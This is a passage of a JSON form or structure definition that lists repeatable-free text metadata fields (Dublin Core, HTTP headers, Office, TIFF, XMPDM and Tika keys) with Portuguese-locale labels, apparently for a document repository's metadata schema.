"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
